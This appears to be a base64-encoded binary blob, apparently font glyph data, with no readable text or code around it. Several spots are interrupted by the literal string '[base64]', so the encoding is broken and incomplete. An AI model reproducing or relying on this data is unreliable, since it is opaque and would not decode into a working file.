AR4BMzI2NwcOAScuAzcTIQMjEyM3IQPsdG8CAQoaGhEiEQ0cOR06RyQIBGz+0aGtoYYbA4IDof1wEyslGQYEmQkIAQE3U2QvAo38XwOhmQAAAAAC/[base64]/AT4FAipUdkgdBaEDCCA9MjBMOiweEwUGDl55Kkw4HgQDIjQ/IFYkOgcDDRkiE1yATBsJBQciN0xieARPAkNujEwBKVVGLQIBJD9SWFclKn++MREjMUc1LFRORBtZKlo5Fx8VDwYfY4OhXys9gXpsUC0AAAAAAgBR/+kEEwQ7ABwAOgAAAQceAQ8BDgUnLgU/AT4FMwUBDgEeAxcWPgQ/AT4BLgMnJg4EBwP34DwkDAMIJDlOY3dFR2tLLhgCBgMIJDlNZXpKAd788QQFBBEmPS4yTz0sHxMFAgQEBRMnPS4xTTwrHxIFA6ECXtBtFz19c2RKKQICM1NteH05F0GCdmdLKwH90SBSVlRCKgICJT9UW1onFiBQU08+JwICIzxQVlgmAAABAI//7AOPBDoAFwAAASEDDgEeATMyNjcXDgEnLgM3EyE3IQN1/txvAgQGFBcUJBEdI0ssPEQhBAVr/usbAuUDpP1oDiwpHg4JhRgZAQE6WGgvAo2WAAAAAQBk/+gDZgQ8ACcAAAEDDgEUHgIXFj4ENzYCJxceAgYHDgUnLgU3EwGEbQIFCRkqITFQPy8iFgUTBxusEA8BCQgJIjZMZH9NPlxAJxIBBm0EOv1tFTtBQDMiAQIrSV9jXyWAAQV/[base64]/jICZhFNbYhNGk9YVkMlBQMqGAAAAQBR/igEfAQ8ACcAAAEDPgM3NgInFxYSBw4DBwMjEy4ENDcTMwMOAR4DFxMC/6pPfFo5DBQIG6seAxEPU4m/fFSsVUtuTS4VCVKuUgYGBBMoPzCpBDr8ThNUc45NfgEEfQJ9/v5/d8ybYgz+OAHMDj9ccX6GQgHm/hcpWltXSjgPA68AAQBd/+gFFwQ8AEYAAAEOAwcOAh4CFxY+BDcTMwMOARQeAhcWPgQ3NgInFxYSBw4FJy4DJw4DJy4ENjc2EjcB4x8/NysLBAoEBRcuJyo/LyEWDQQwri8DBwkaLiYtQzEiFQ0EEQwjrSYGEQcZKT1VcUkzUTojBhc3R1o5Rl87HAkIBhJhTAQ5P4CCh0YXUF1gUDQDAyA5Sk1LHgEs/tQXREtLPScBAi9NYWNZHoMBBX8Cfv77gjiEg3pdNgIBJj9UMC9WQiYCAjxfeX96Mo8BBnkAAAACAFD/6APOBckALwBAAAABDgEPAQ4DJy4DNxM3AwYeAhcWPgI/AS4DPwE+AxceAwcDNjcBBh4CFxM+AS4BJyYOAgcDxR07HxoMPWaTY11/SxgJNq43BQMeQTk9VDYeCB5Xe0seBgIGL1FyS0xgNQ4GOzYz/k8DCSJBMzkCBQojJSUyHxADAnILDgWhVqeBTQMDUoGhUQFOAv6vLGZZPAMDOFlrMasZZYmhVRBDf2M6AgNGa4M//p8KDgFQNGZcShgBUhhJRDEBASU7RB0AAAAAAQCDAAAENQXBACgAAAkBPgMXMhYXBy4BIyIOAgcBAyMTAy4DJyYGByc+ATMeAxcB7gEBECYyQSwfNhwtCBIKEhoUDwf+lGGzZoUDBQoSDwsTCxAYLxsoOCcZCQMhAeIkRDYgAQ8OmAQFDxcdDv1x/cwCTAJ3DBoWDwEBBQOZDA0BIDVCIgAAAAIAZf/oBV8EOgAiAEgAAAEnFgYHDgUnLgMnDgMnLgQ2Nz4BNwc3IQE+ASclDgEHDgMeARcWPgQ/ATMHDgEUHgIXFj4EBUJpAgYMBxYlNk5pRTNQOSQGFjZHWTlCVzMWAwkGDTswYB0Etv6+DAEG/YEtRg8DCwcBECIgKT8vIRYNBCevKAMGCRowJic5KRsRCQOhAV21WzN/hHxhOQIBJj9UMC9WQiYCAj9jfH92LGS8WAGY/ftbtVwBWLxjEktdY1Q3AwMfOUtOSx38/BdETEs8JwEBMlFkYlQAAAABAKr/8QSoBbAAIwAAASEDPgEXHgMHDgMHNz4DNzYuAicmBgcDIxMhNyEERv5mVTVvOWSRWiUICUl7qWkKRWZGKAcGDCxQPztyOHu04f6zHAOcBRL+OxMaAQFGeKNeaad1QAOZAi5RbUE3ZU0uAgIYEf1VBRKeAAABAHb/6ARYBcYANgAAAQ4DJy4ENj8BPgUXHgMXIy4DJyYOBAchByUHDgEeAxcWPgI3A/MTU4Gubld/WDQYAQkVDC1GX3uZXGiOWCYBswEMKlBFQ2pSPS0fCwHMHP5CAwkLBBYyUTxObUwwEQHPZbKETAMCQGmHlZhEkU6imIZiNwIDVIiuXDh0Xz4DAixOZ3J1NJ0FCiprcW1WOAIDNFp4QgAAAAL/1//[base64]/+BsgFsAAWACMAAAEhEzMDBR4DBw4DJyETIQMjEzMBAwU+Azc2LgInAXsCJ26zagEPWYdYKAcIS3qlYv4mdP3ZdLT9tAJVWgEQPGNILQcGDSlHNAM5Anf9ngEDP22TV2CidEACApz9ZAWw/QH99QIBK0lkOjBXRSoDAAAAAQDBAAAExgWwABoAAAEhAzYXHgMHAyMTNi4CJyYGBwMjEyE3IQRb/lxQfYZmi1EaCku0SgYBIUlBRYRCgLTh/r4cA5oFEv5TJQMCRHijX/45Acg3Z1AyAgIVEP05BRKeAAAAAAEAOP6ZBMIFsAALAAABMwMhEzMDIQMjEyEBNLThAibis/z+mT61Pv6OBbD67QUT+lD+mQFnAAAAAgAp//4EBgWwABAAHQAAASEDBR4DBw4DJyETIQEDBT4DNzYuAicD6v3VTAEOW4lYJQcIS3qmZP4l/QLg/VJfARA/ZEgsBwYLJ0c3BRL+TAIDQG+XWGKkdkECBbD9EP3dAgEuUGk7MFtHLAMAAv+Q/poEzgWwABAAGQAAJTMDIxMhAyMTFz4DNxMhAQ4DByUTIQPtplu0P/y/P7NZYElhQioSgQLc/VoSLUFbQAIsxv6Fnf3+AWX+mgIDA0Sru8VdAkr9tl3AuaxKAwR1AAAAAAH/vQAABoIFsAAVAAABIwMjEyMBIwEDMxMzEzMDMwEzARMjBAF/dLNzff5V6QIU7si4hm60bnYBk9z+G/3TApj9aAKY/WgDDwKh/YgCeP2IAnj9TP0EAAABACn/[base64]/bPB/R+5/bTBBbD6UARV+6sFsPurAAH/2f/+BLoFsAAXAAABAyMTIQMOBScjNzMyPgQ3EwS6/bTh/nllDR4vRGeNYDMRH0JfQiscEQiEBbD6UAUS/fRHq66ifUkCnEJsh4p+LQKqAAAAAAEAjf/nBJQFsAAXAAAJATMBDgMjIiYnNx4BMz4DPwEDMwI0AYrW/ZoaOk1iQhcuFxAUJxQiMiQbDC7IwAKCAy77QjZhSioFBJsCBQEcLTcbZAQsAAMAaP/[base64]/h0FLk4VxUy4Bzf6dTn6gUixhXFRBKQMBA2kC/JdPf6BRLGBdVEApAwABADn+oQTCBbAACwAAATMDIRMzAzMDIxMhATW04QIm4rLggGqhPfylBbD67QUT+vH+AAFfAAAAAAEAxgAABJ0FsAAXAAABAyMTDgEnLgM3EzMDBh4CFxY2NxMEnf20b02dUWaLTxoKS7RLBgIhSUFSoE99BbD6UAJbHBkCAUZ4o18Bx/44N2ZQMgICHRYCuAABADkAAAZHBbAACwAAAQMhEzMDIRMzAyETAenhAX3isuIBe+Kz/Pru/AWw+u0FE/rtBRP6UAWwAAEAOf6hBkcFsAAPAAABAyETMwMhEzMDMwMjEyETAenhAX3isuIBe+Kz4nxpmj37HvwFsPrtBRP67QUT+uj+CQFfBbAAAgCj//4ErQWwABAAHQAAEyEDBR4DBw4DJyETIQEDBT4DNzYuAie+AednAQ5biVglBwhLeqZk/ifi/ssBgF8BED9kSCwHBgsnRzcFsP2uAgNAb5dYYqR2QQIFGP2o/d0CAS5QaTswW0csAwAAAwA6//4FyQWwAA4AGwAfAAABBR4DBw4DJyETMwsBBT4DNzYuAicBIxMzAYIBDluJWCUHCEt6pmT+J/2ygl8BED9kSCwHBgsnRzcCQLP9swNeAgNAb5dYYqR2QQIFsP0Q/d0CAS5QaTswW0csA/1BBbAAAAACACv//gPiBbAADgAbAAABBR4DBw4DJyETMwsBBT4DNzYuAicBcwEOW4lYJQcIS3qmZP4n/bKCXwEQP2RILAcGCydHNwNeAgNAb5dYYqR2QQIFsP0Q/d0CAS5QaTswW0csAwAAAQBz/[base64]/qBdoFxgAlAEMAAAEOBScuBT8BIwMjEzMDMzc+BRceBQcnPgEuAycmDgQHAw4BHgMXFj4ENwWqDCtCW3aUWlWAWzkcAgkFoG6z/bN0nQoLLENcdpRZVoBbOBwBCbIGBgcZNFI8QGVQOyobCCYGBggaNFE8QWZPOikaCAJZTpqMd1UvAgI2WniIkkgl/YMFsP1kQU2ajHhXLwICNlp5iZNIBC5lZFtHLAICJEJbZ241/wAtZWRcSC0CAiNCWmhvNgAC/+4AAARIBbEAEQAeAAAhEyMBIwEuAzc+AzMFAwEGHgIfARMnIg4CAphi7v6qyAGIMkMnDQUJTX+sZwGO/f46BgwrTjvWZMVCaU0wAjf9yQJzH1VjbjlnpXU/AfpQA/I0ZE8zAwECPgIsTGsAAAAAAgBP/+kD1AYRADQAUAAAAR4FDwEOBScuBT8DPgU3PgM/AQ4DBw4DBz4DFyYOAg8BDgEeAxcWPgQ/ATY0LgMCQkBhRi0YBQUCByI2TGJ5SEZqTTMaBQYDAQgKJDdOa4tZJkk9LQqOCTVVdkpLcVdBGh5ES1MBRGFBJAYCAwMHEyc9LjBNOywdEgUCAwoWKT0D/AIsSWFrcTQYPoB3aEsrAgIvT2d1ejoXB0VQp6GUelcUCRUjNioBU2xGKxERRF93RSE6KhiYAkBlejgXIFBTTj8nAQIiO09VVyYXIUpLRDUhAAAAAwAn//[base64]/5j+wgO/BDoAEAAZAAA3PgM3EyEDMwMjEyEDIxMBDgMHJRMjLTVPOigPUQJMonpRrTf9rTitTAHrDiU1SjIBhoT3lTh6hI1MAZb8Xf4rAT7+wgHUAg5IjYd9NwMC+AAB/7YAAAU9BDoAFQAAASMDIxMjASMBAzMTMxMzAzMBMwETIwM3Z1KsUl7+0+MBl7bFfmZOrE9aAR3b/onJzwHW/ioB1v4qAj4B/P5AAcD+QAHA/e/91wAAAQAl/[base64]/4DsrytiAQ6+8YDB/z5BDr8+AABACgAAAPYBDoADAAAASMDIxMzAzMBMwkBIwGLZlCtvK1QTgFu2/4/ARHMAc3+MwQ6/jYByv3z/dMAAAAB/9L//QO5BDoAFwAAAQMjEyEDDgUnIzczMj4ENxMDubytof7uPQsZJzhTdU82FR8yRzEeFA0GXgQ6+8YDof7KO4uMgWI5A6QxTmJlXiMBzwAAAAABACcAAATHBDoADAAAJQEzAyMTASMLASMTMwJCAarbvK2A/n13ioesvNr3A0P7xgLb/SUDBPz8BDoAAAABACcAAAO2BDoACwAAISMTIQMjEzMDIRMzAvqsUP6HUK68rlIBeVKsAc7+MgQ6/isB1QAAAQAnAAADtwQ6AAcAACEjEyEDIxMhAvusof6Goa68AtQDofxfBDoAAAEAbQAAA2wEOgAHAAABIQMjEyE3IQNS/uKirKL+5RsC5AOk/FwDpJYAAAAAAwBK/[base64]/jEODgEBPGJ7gHkuFjd5dWtPLwIPDv5aAaAICzNUa3JvLSIbUl1dTDACAQgG/OULAgEjPE1VVSYMG0lPTz4pAQEGBAMfBQcBAitIX2JfJQABACf+vwO3BDoACwAAEzMDIRMzAzMDIxMh466iAXqirKJvY5o4/WgEOvxdA6P8Xf4oAUEAAQB+AAADfgQ7ABcAACEjEw4BJy4DNxMzAw4BHgEXFjY3EzMCwq5KL18wV3RCFQgyrTIFARY1MjJiMGKuAYUODgECRXGQTQE8/sMmV0kzAgIQDAIdAAAAAAEAJwAABTgEOgALAAABAyETMwMhEzMDIRMBkaIBJ6GtogEnoq28+6u8BDr8XQOj/F0Do/vGBDoAAQAc/r8FLQQ6AA8AAAEDIRMzAyETMwMzAyMTIRMBhqIBJ6GtogEnoq2ihWSaOfvRvAQ6/F0Do/xdA6P8Xv4nAUEEOgACAGP//wPPBDoAEAAdAAABFx4DBw4DJyETIzchCwEXPgM3Ni4CJwHnx0pvSCAFBjtjiFH+c6H+GwGqW0fLLkczHwUEBBkwJwLFAgM1W3tHUIdhNwEDopj99P5pAgEiOUsrIUQ5JQMAAAMAJ///BPAEOgAOABsAHwAAARceAwcOAychEzMLARc+Azc2LgInASMTMwFOx0pvSCAFBjtjiFH+c7ysW0fLLkczHwUEBBkwJwIgrbytAsUCAzVbe0dQh2E3AQQ6/fT+aQIBIjlLKyFEOSUD/dMEOgACACf//wM2BDoADgAbAAABFx4DBw4DJyETMwsBFz4DNzYuAicBTsdKb0ggBQY7Y4hR/nO8rFtHyy5HMx8FBAQZMCcCxQIDNVt7R1CHYTcBBDr99P5pAgEiOUsrIUQ5JQMAAAAAAQAz/[base64]//qBSwEUQAdADkAAAEzPgMXHgMPAQ4FJy4DNyMDIxMzAQ4BHgMXFj4CPwE+AS4DJyYOBAcBQLsQSnWiaWiKTRgKDAgmOk9ke0lmiE8aCMJSrbytAQYEAggWKD4tTGlFJggNAwMIFik+LTBOPi8hFgUCb1yvh1ADA12RtFpmQH9yYkYmAgNYjK1Y/igEOv2uIk1PSTkkAgNAaYI/ZyFOT0k6JAICHjZJUVUnAAAAAv++AAADggQ7ABEAHgAAAQMjEyMBIwEuAzc+AzMDBh4CHwETJw4DA4K7rkrE/uPEATomMx4KAwZAaIhN1gUIGy8j5j/CKkg4IwQ6+8YBpf5bAcgXQExTKlB9Vy/+qyA6Lh4CAQFnAQEdMkUAAQAX/kcDVgYAADcAAAEjBz4DFx4DDwEzAw4DJy4BJzceATcyPgI/ASMTNjQuAScmDgIHAyMTIzczNzMHMwJ45y0aO0FJKFFhMAkHKwVaCStNcE0bMBkdEyoUJDAeEAUPBHcEFzYxJkE3LROIrdKAG38frSLmBLnvHTEjEwEBSXKKQv/94UR/YzoBAQsIkwcKASo9RRxZAsgmUkUtAQEcLjod/O0EuZewsAAAAAEASf/pA3AEUAAxAAAlFj4CPwEOAycuAz8BPgUXHgMHJzYuAicmDgIHIQchDgEeAwGnMUo3JAqjC0Noh1BsikoUCxAJIzZMYnpLVXdLIAOjAQohPjNKZUEkCQEzG/7VBAQGEyhAgQIhO00sAUyFYzgCAliMsl16Qn9xXkMjAgJCbIxNASpVRCwCAzphej2YJE1JQjMfAAAAAv/T//4FOQQ6ACIALwAAAQMXHgMHDgMnIRMjAw4FJyM3MzI+BDcTAQMXPgM3Ni4CJwOWSMlGb0ojBAY9ZIVO/nKh8DQJGCc6V3hRNRMfNEo1IRUNBU0B50DLK0Y0IAUECBwxJAQ6/mQBAjFWdEZOgVsxAQOh/so+jIuAYDgCmjFPZGdhJQHP/cz+jwEBIDZIKSE8LR0CAAACACf//wVZBDoAFgAjAAABIRMzAxceAwcOAychEyEDIxMzAQMXPgM3Ni4CJwFKAXlHrEjJRm9KIwQFPWWFTv5zW/[base64]/TsCyCZSRS0BARwuOh387QS+l6urAAABACf+nAO3BDoACwAAAQMhEzMDIQMjEyETAZGiAXqirLz+7z6sPv7pvAQ6/F0Do/vG/pwBZAQ6AAEAZ//oBe4FsAAsAAABAw4DJy4BJw4BJy4DNxMzAw4BHgEXFj4CNxMzAwYeAhcWPgI3EwXutgw7ZI1dVIMdN5RiVnFAFAiztLIEARQxLzdQNyAGtLqzBAIaNzI1SzIcBrMFsPveU5p1RAMDU1BNWwICTHeTSgQj+9whWFA6AgMuTV8uBCT73CVaTjYCAjFNXisEJAABAEb/5wT3BDoALAAAAQMOAycuAScOAScuAzcTMwMOAR4BFxY+AjcTMwMGHgIXFj4CNxME93oKNFl+VEhuGzF+U01kOREHeq16AwIOJicuQy0bBXutegMBEy0qLD0pFgV6BDr9KEuKaT0DAkVDQEwCAUVrhEIC2f0mGktGMgIDKUJRJgLa/SYeTUMwAQIrQ1AjAtoAAgAl//4DOQYWABYAIwAAASEDFx4DBw4DJyETIzczEzMDIQEDFz4DNzYuAicCkv78O8hMb0YdBQY7ZIlU/nO8mhuZOa05AQX+jE3KMEkzHQYEAhcvKQQ6/rACAzthgEhRjWk8AgQ6lwFF/rv9gf5FAgEoP1EsIUk/KwMAAAEAOP/qBckFxwA/AAABMzc+BRceAwcnNi4CJyYOBA8BIQchBw4BHgMXFj4CPwEOAycuBT8BIwMjEzMBfJQFDC1EXneSWGuSWCMEtAIJKlJIP2RQOyocCAUBthv+TQ0GBwYXMU06UHBMLg+wD1GBsXFSfFg4HAIJDZd2s/2zA0EeTJiKdlUvAgJRhq9hATt0XjwCAiVCW2ZtNCCYWCpjZF5JLwIDMFl6RgJptIJHAwI3WnmGj0RX/VcFsAAAAQAj/+kEygRRADUAAAEzPgMXHgMHJzYuAicmDgIHIQchDgEeAxcWPgI/AQ4DJy4DNyMDIxMzATuFDkNxo25Vd0sgA6MBCiE+M0plQSQJAWAb/qgEBAYTKEAvMUo3JAqjC0Noh1BqiEwWCYxQrbytAmhhs4dOAwJCbIxNASpVRCwCAzphej2YJE1JQjMfAQIhO00sAUyFYzgCAlSHrVv+MAQ6AAAC/8kAAAOvBbAACwAOAAABIwMjEyMDIwEzEyMBIQMC0XFNr01kxr4Cpp2jsP6YASo1Abb+SgG2/koFsPpQAloCHAAAAAL/sAAAAxAEOgALABAAAAEjAyMTIwMjATMTIwEzAycHAkBSM6w0S5G3AiGTrKT+1eUtAhwBKf7XASn+1wQ6+8YBwQE7REUAAAIARwAABV4FsAATABYAAAEhATMTIwMjAyMTIwMjEyMDIxMzASEDAWIBLgGOnaOwLnFNr01kxr7N/0yz/bMBTwEqNQJaA1b6UAG2/koBtv5KAbn+RwWw/KoCHAAAAgBAAAAEfAQ6ABMAGAAAATMBMxMjAyMDIxMjAyMTIwMjEzMBMwMnBwE7wwE/k6ykLFIzrDRLkbeVkTOtvK0BBOUtAhwBwQJ5+8YBKf7XASn+1wEp/[base64]/YoB2AAAAAACACIAAARtBDoAIwAmAAABHgMPASM3PgEuAS8BBwMjEycjIg4CDwEjNz4DNwMhARMhAylYbDkMCRmtGQYEGD48Jw1OrFUCL0RbOiAJGa0ZDTtlk2aNAxn+Gb7+8AJYCFF6lUykpTBjUjcDARP+TgG/CC5PajykpGCfckIFAd7+OAEwAAACADgAAAdOBbAAKwAuAAABNyEBMzYeAgcDIxM2LgIvAQcDIxMvASIOAgcDIxM2NyEDIxMzAyEDMxMBIQQjAwMo/kcEZYtRGwo8tDwHAiFIQF4bbbRzA2dHZUUoCjyzPRhZ/sBzs/2zcAKzx7zBATH+QgWjDf13A0R4olv+jwFyN2RMLwMDJv2YAnsRAidKakL+jwFxtm79awWw/XwChP2KAdgAAAIAJQAABg8EOgAoACsAAAEeAw8BIzc+AS4BLwEHAyMTJyMOAw8BIzc+ATchAyMTMwMhAyEBEyEEy1hsOQwJGa0ZBgQYPjwnDU6sVQJSOU4zHQgZrRkMMir+206tvK1TAkiNAxn+Gb7+8AJYCFF6lUykpTBjUjcDARP+TgG/BgYyTWQ4pKRYkDn+OwQ6/iIB3v44ATAAAAAAAv/K/kcDsQeIAEAASQAAAT4DNzYuAiclNxceAwcOAwceAwcOAyMnDgEHBhYXBy4DNz4DHwEyPgI3Ni4CLwE3AT8BFQMjAzUXAXs8YkkuBwUNKUMx/wAb6FKCWCoHBStEWjMwQCUNBAhEcp1gKDpQCAk6MU8qRC8YAgM0VnFAIDxdRCkGBg4vUDqCGgF6k5f8ZayPAzUBI0FeOy1RPiYCAZgBAztmilE7Y1E/GBhIV2IzXZ90QgECPDs+ViB5GEJPWzFEZEIfAQEuTWU4N11FKQIBlwOmqAMN/u8BEA4CAAAC/8v+RwM/BjIAPgBHAAABMj4CNzYuAiclNxceAwcOAwceAQcOAyMnDgEHBhYXBy4DNz4DOwEyPgI3Ni4CLwE3AT8BFQMjAzUXAV0qUEEsBgUUKjoh/vwb7EJ3WDEFAyQ2RiVFRgUFQ2uLTCo5UAgIODBPKUQwGAIDNVZxPyIpSjsnBgYZM0UnghoBJ5OX/GWsjwJoEig/LyU1IxECAZkBAihMbkctSjovEiF2TVF8VCsBAjw8PFceexhCT1sxRWRAHxctQSssPCQQAQGXAx6oAw3+7wEQDgIAAAAAAwBk/+oEUwXGAB0ALgA/AAABDgUnLgU/[base64]/6gOOBFAAGQAkAC8AABM+BRceAw8BDgUnLgM3ARY+AjchBh4CEyYOAgchNi4CWAklOk9ke0loik0YCgwJJTpPZHtJaIpOFwoBV0loRCcJ/i4EBSJJykNkRisKAdAEByRIAk1Af3RjRyYCA12RtFpmQH9yYkYmAgNckbRZ/pkDO2N9PTN1ZUUDMgM8YHc5MnFhQgAAAAEAugAABKEFxgAUAAABFzcBPgMzFwcjIg4CBwEjAzMBzQYwAUwTL0NcPzIUCR4qHhYK/fybpbwBcXN1Ayw0aVU1AqscKzQX+3kFsAABAJAAAAOuBFEAGAAAARc3Ez4DMzIWFwcuASMiDgIHASMDNwFwAR3LDyo8TTIcLBkeCA4IFB8ZEgf+gIN6pQE8SkwCHyhXRy4NDJYFBRIdIg/8tAQ6AQAABABk/3MEUwY1AAMABwAlAEMAAAEjEzMBIxMzAQ4FJy4FPwE+BRceBQcnPgEuAycmDgQHAw4BHgMXFj4ENwMNrUSt/tOtRa0BugwrQlt2lFpVgFs5HAIJJwssQ1x2lFlWgFs4HAEJsgYGBxk0UjxAZVA7KhsIJgYGCBo0UTxBZk86KRoIBLMBgvk+AYsBW06ajHdVLwICNlp4iJJI/U2ajHhXLwICNlp5iZNIBC5lZFtHLAICJEJbZ241/wAtZWRcSC0CAiNCWmhvNgAABABC/4kDjgS2AAMABwAhAD0AAAEjEzMDIxMzAT4FFx4DDwEOBScuAzcXDgEeAxcWPgI/AT4BLgMnJg4EBwJvrECs5qxArP5PCSU6T2R7SWiKTRgKDAklOk9ke0loik4XCqwEAggWKD4tTGlFJggNAwMIFik+LTBOPi8hFgUDRgFw+tMBbwFVQH90Y0cmAgNdkbRaZkB/cmJGJgIDXJG0WQEiTU9JOSQCA0Bpgj9nIU5PSTokAgIeNklRVScAAAAAAwBu/+gFmgdVAEoAZgByAAABHgUHAw4FJy4DJw4BJy4FNxM+AzcHDgMHAw4BHgMXFj4CNxMzAwYeAhcWPgI3Ez4BLgEnEwcnLgMHIg4CDwEnNz4DFzIeBBcBPgE/ARcHDgMHBJA7Vz4mEwEFXAgdLj9TaEAqTkM1EDaSYT1aQCcUAwZbDDpjkWMSOEsxGwdaAgUBChkrITdQNyAGRrVFBQUePTQ3SS0YBVsECA4tMZoLJjNdWlovGCQZEAMCdAMEHjVLMyNAPT0+QiT+IxotCRKRDwUeKzUbBa8EKkRYYmgx/cU3b2ZYQCMCARUpPChLWgICKERZZGgyAjtao3xMAp4CPFdnLf3EFjtBQDMhAgMvTV8uAa3+UylbTTMCAj1caCkCPSNgWUIGAcWBAQEpMCgBEx8oFRMBJC9RPCEBExwgHRMB/pIhRypgAWUhOjMqEAAAAAMAUP/oBLYF9QBIAGYAcgAAAR4DBwMOAycuAycOAScuBTcTPgM3Bw4DBwMOARQeAhcWPgI/[base64]/iYbKwkRkg0FHCkyGwREBVF3jUL+3kmVd0kCAREjMyNATQICJj5SWl4sASJRk3JGApcDNk5aJv7dETM5OS8fAQMqQ1El7OwiTUMtAQEaKzg7OBYBJBxTUDwGAcqBAQEUHSEbEhMfKBUSASQvUTwhARMcIB0TAf6JIkYrXgFlITozKxEAAAIAZ//[base64]/+cE9wWxAAcANAAAATchByEHIzcBAw4DJy4BJw4BJy4DNxMzAw4BHgEXFj4CNxMzAwYeAhcWPgI3EwG/FAKnEf7yF5wXAjh6CjRZflRIbhsxflNNZDkRB3qtegMCDiYnLkMtGwV7rXoDARMtKiw9KRYFegVFbGx/f/71/[base64]/[base64]/760k7NAbascKn+vQGWq3GrAXerc6sBTf5gq3CqAAAAAAH9eASmAA0F/AAHAAABByc3ITcXB/4oF5kqAb8TmSYFI30B6WwB2AAB/acFFgAYBhMAGQAAAT4DMzIeAg8BJzc2LgInJg4CByM3/dY3ZGFhNjBEKhEDA3MCAQEMGRYxYmNmNS4MBZUBKC8mIjpOLCcBFBIkHRQBAiUvKQF+AAAAAf6NBRX/QgZXAAUAAAE3MwcXB/6NFaAbG0gF5nGXcjkAAAAAAf6rBRb/qAZXAAUAAAEnPwEzB/7vREUWohMFFkt1gXsAAAAACPqm/[base64]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